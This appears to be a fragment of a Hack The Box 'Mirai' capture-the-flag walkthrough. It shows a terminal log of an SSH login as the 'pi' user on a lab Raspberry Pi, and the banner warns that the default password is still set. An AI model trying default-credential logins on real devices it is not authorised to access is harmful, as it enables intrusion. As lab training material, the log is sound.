 root@kali:~/htb/machines/Linux/Mirai# echo $TARGET
10.10.10.48
root@kali:~/htb/machines/Linux/Mirai# ssh pi@$TARGET
The authenticity of host '10.10.10.48 (10.10.10.48)' can't be established.
ECDSA key fingerprint is SHA256:UkDz3Z1kWt2O5g2GRlullQ3UY/cVIx/oXtiqLPXiXMY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.48' (ECDSA) to the list of known hosts.
pi@10.10.10.48's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 27 14:47:50 2017 from localhost
Sign In
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
pi@raspberrypi:~ $